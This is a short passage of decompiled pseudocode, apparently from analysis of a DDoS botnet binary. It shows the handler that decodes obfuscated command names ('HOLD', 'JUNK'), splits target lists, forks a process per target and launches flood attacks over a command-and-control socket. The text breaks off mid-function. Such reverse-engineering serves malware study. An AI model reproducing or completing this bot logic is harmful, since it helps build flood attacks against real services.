 v15 = decode("ej~-");                     // HOLD
result = strcoll(*a2, v15);
if ( !(_DWORD)result )
{
  if ( a1 <= 3 )
    return result;
  result = atoi(a2[2]);
  if ( (int)result <= 0 )
    return result;
  result = atoi(a2[3]);
  if ( (int)result <= 0 )
    return result;
  v48 = a2[1];
  v49 = atoi(a2[2]);
  v50 = atoi(a2[3]);
  if ( strchr(v48, 44LL) )
  {
    for ( j = strtok(v48, ","); j; j = strtok(0LL, ",") )
    {
      if ( !(unsigned int)listFork() )
      {
        sendHOLD(j, v49, v50);            // HOLD 攻击
        close((unsigned int)fd_cnc);
        exit(0);
      }
    }
  }
  else if ( !(unsigned int)listFork() )
  {
    sendHOLD(v48, v49, v50);
    exit(0);
  }
}
v16 = decode("51,U");                     // JUNK
result = strcoll(*a2, v16);
if ( !(_DWORD)result )
{
  if ( a1 <= 2 )
    return result;
  result = atoi(a2[3]);
  if ( (int)result < 0 )
    return result;
  v52 = a2[1];
  v53 = atoi(a2[2]);